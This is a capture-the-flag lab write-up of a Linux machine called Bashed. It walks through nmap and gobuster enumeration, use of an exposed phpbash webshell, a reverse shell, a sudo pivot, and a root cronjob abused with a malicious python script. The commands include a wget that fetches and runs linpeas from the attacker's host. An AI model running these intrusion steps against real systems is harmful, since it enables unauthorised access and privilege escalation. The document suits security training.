Overview
Linux-based machine that utilizes a pre-existing webshell for initial access. Which then exploits sudo -l for privilege escalation. Finally, user-writeable scripts which are periodically ran under the context of the
root user is then exploited to gain system access.
Enumeration
Nmap
1
2
3
4
5
6
7
8
9
nmap -Pn -sC -sV -T4 -p- 10.10.10.68 -oA nmap
Starting Nmap 7.92 ( https://nmap.org ) at 2022-05-25 12:17 EDT
Nmap scan report for 10.10.10.68
Host is up (0.073s latency).
Not shown: 65534 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-title: Arrexel's Development Site
|_http-server-header: Apache/2.4.18 (Ubuntu)
Within our nmap scan, we see that there is only one port accessible which is HTTP on port 80.
Web Server - Port 80
After navigating to the web server, we can see an interesting blog post about phpbash:
 The author states that they have developed a web shell that exists on this server. This gives us a hint that this exact file may exist in a hidden directory.
The author states that they have developed a web shell that exists on this server. This gives us a hint that this exact file may exist in a hidden directory.
Gobuster
We will use gobuster to enumerate any hidden directories:
1
2
3
4
5
6
7
8
gobuster dir -u http://10.10.10.68 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 20 -q
/images (Status: 301) [Size: 311] [--> http://10.10.10.68/images/]
/uploads (Status: 301) [Size: 312] [--> http://10.10.10.68/uploads/]
/php (Status: 301) [Size: 308] [--> http://10.10.10.68/php/]
/css (Status: 301) [Size: 308] [--> http://10.10.10.68/css/]
/dev (Status: 301) [Size: 308] [--> http://10.10.10.68/dev/]
/js (Status: 301) [Size: 307] [--> http://10.10.10.68/js/]
/fonts (Status: 301) [Size: 310] [--> http://10.10.10.68/fonts/]
The directory that immediately stands out is /dev. After navigating there, we can see phpbash.php does exist and gives us a working shell on the system!
 We are able to run commands easily and have some color highlighting. However, we want to have more of an interactive shell so we need to upgrade our shell.
We are able to run commands easily and have some color highlighting. However, we want to have more of an interactive shell so we need to upgrade our shell.
Initial Access
After spawning a nc listener on port 443, we will use a python reverse shell to connect back to this listener. The reverse shell payload is provided by pentestmonkey. We will now upgrade our shell so we can have a fully interactive experience.
Side Note: Kali’s default shell is zsh, ensure this is set to bash before using the stty options
1
2
3
4
5
6
7
8
9
10
11
12
13
# In reverse shell
$ python -c 'import pty; pty.spawn("/bin/bash")'
Ctrl-Z
# In Kali
$ stty raw -echo
$ fg
# In reverse shell
$ export SHELL=bash
$ export TERM=xterm-256color
$ stty rows 256 columns 148
$ reset
 This allows us to read
This allows us to read user.txt from /home/arrexel/.
Privilege Escalation
Initially, we run sudo -l to see what www-data can run with sudo.
1
(scriptmanager : scriptmanager) NOPASSWD: ALL
As shown above, we can use www-data to become scriptmanager:
1
2
3
sudo -u scriptmanager bash
scriptmanager@bashed:~$ whoami
scriptmanager
Success! We now have elevated our permissions to a different user. To enumerate possible exploitation paths to access root, we will use python3 -m http.server 443 on our attacking machine to host linpeas.sh which is then downloaded through wget on the targeted box. linpeas.sh automates potential privilege escalation pathways and displays it for us in a wonderful color-coded format.
1
2
3
4
5
6
7
8
9
10
11
#In Kali
python3 -m http.server 443
#In reverse shell
wget http://10.10.16.3:443/linpeas_linux_amd64
#In Kali
10.10.10.68 - - [25/May/2022 14:30:30] "GET /linpeas_linux_amd64 HTTP/1.1" 200 -
#In reverse shell
chmod +x linpeas_linux_amd64 && ./linpeas_linux_amd64 | tee linpeas.out
There are a few potential exploit paths, but based off the tags of the box itself. We should check if there is a cronjob being ran as root. We can utilize pspy64 to see any new processes being created and cronjobs that are being executed.
As shown below, we can see a generically named python script running and a shell one-liner that runs all python files in the /scripts directory:

Exploit - Root Access
To abuse this shell one-liner, I created a python script that takes the python reverse shell payload that was used earlier with a new nc listener. Since all python files are being ran in /scripts, we should have no problem having our malicious script run.

Now we wait for our script to run!

Success!!! We have successfully became root and have access to root.txt.